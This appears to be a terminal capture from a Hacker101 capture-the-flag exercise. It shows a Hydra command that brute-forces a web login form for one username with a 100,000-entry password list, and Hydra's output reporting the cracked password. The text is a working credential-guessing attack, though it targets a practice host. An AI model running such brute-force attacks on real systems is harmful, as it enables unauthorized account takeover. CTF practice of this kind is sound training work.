 ┌──(root㉿kali)-[/home/kali]
└─# hydra -l christyna -P Desktop/10-million-password-list-top-100000.txt -t 40 333941b5e1da213de163456e063d3d1f.ctf.hac
ker101.com https-post-form "/login:username=^USER^&password=^PASS^:Invalid password"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-14 21:29:48
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, t
o prevent overwriting, ./hydra.restore
[DATA] max 40 tasks per 1 server, overall 40 tasks, 100000 login tries (l:1/p:100000), ~2500 tries per task
[DATA] attacking http-post-forms://333941b5e1da213de163456e063d3d1f.ctf.hacker101.com:443/login:username=^USER^&password
=^PASS^:Invalid password
[STATUS] 882.00 tries/min, 882 tries in 00:01h, 99118 to do in 01:53h, 40 active
[443][http-post-form] host: 333941b5e1da213de163456e063d3d1f.ctf.hacker101.com   login: christyna   password: change
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-14 21:31:44